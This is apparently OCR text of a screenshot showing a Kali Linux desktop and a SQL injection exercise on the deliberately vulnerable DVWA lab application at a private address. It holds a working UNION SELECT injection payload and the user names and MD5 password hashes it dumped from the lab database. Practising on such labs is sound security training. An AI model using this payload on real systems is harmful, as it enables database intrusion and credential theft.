 Trash
e System
Home
itersploit
irbuster
ual Studi...
Chromium
PICODE
wireshar
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submi
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Varie Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info